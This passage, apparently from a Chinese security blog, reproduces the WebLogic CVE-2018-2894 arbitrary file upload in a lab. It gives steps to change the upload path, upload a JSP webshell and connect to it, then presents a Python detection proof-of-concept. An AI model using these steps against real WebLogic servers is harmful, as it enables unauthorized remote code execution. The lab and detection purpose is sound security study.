
查看得知账户密码 weblogic/5Qdm6pID
1
| docker-compose logs | grep password
|


该漏洞处于后台,漏洞存在条件限制,当后台 勾选启用Web服务测试页,用户可在 ws_utc/config.do 路径下上传任意文件



访问 ws_utc/config.do 路径修改上传文件的存储路径,原路径/u01/oracle/user_projects/domains/base_domain/tmp/WSTestPageWorkDir文件上传后无法访问,修改为以下路径无需权限即可访问到上传的文件
1
2
3
4
5
| Linux:
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css
Windows:
C:/Oracle\Middleware12.2.1.3/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css
|

上传文件

上传位置 http://192.168.145.188:7001/ws_utc/css/config/keystore/[时间戳]_[文件名]

webshell 连接 http://192.168.148.155:7001/ws_utc/css/config/keystore/1684581151178_shell.jsp
影响版本:WebLogic Server 10.3.6.0.0、WebLogic Server 12.1.3.0.0、WebLogic Server 12.2.1.2.0、WebLogic Server 12.2.1.3.0
POC 代码编写分析
通过任意文件上传的漏洞复现可知,该漏洞存在于后台,按照上面的思路编写 Poc 会想着先解决登录问题,然后登录后带着请求继续去进行请求,上传文件,根据返回的信息进行判断是否存在漏洞。由于该漏洞是存在条件限制的,我们需先登录后, 启用Web服务测试页 且需要更改文件上传的路径才能正常触发漏洞。若按照一步步来 请求登录-》判断勾选启用Web服务测试页-》修改文件上传路径-》上传文件,一套编写下来,其实就是一个 EXP 了,对于仅是漏洞验证(POC)的编写来说过于复杂, 这时候我们只需要根据这个漏洞的特性去判断是否存在漏洞即可,不需要整个流程去复刻。
分析小结
分析后发现若存在漏洞会在 /ws_utc/resources/setting/options/general 路径下访问到一个特定的页面,我们就可以简单化,通过抓取页面关键字进行漏洞判断即可

Poc 初步编写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = "http://192.168.148.155:7001/ws_utc/resources/setting/options/general"
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36'}
res = requests.get(url=url, headers=headers, timeout=5, verify=False, allow_redirects=False)
if "<name>BasicConfigOptions.workDir</name>" in res.text:
print("[+] 存在 CVE-2018-2894 WebLogic任意文件上传漏洞")
else:
print("[-] 不存在 CVE-2018-2894 WebLogic 任意文件上传漏洞")
|
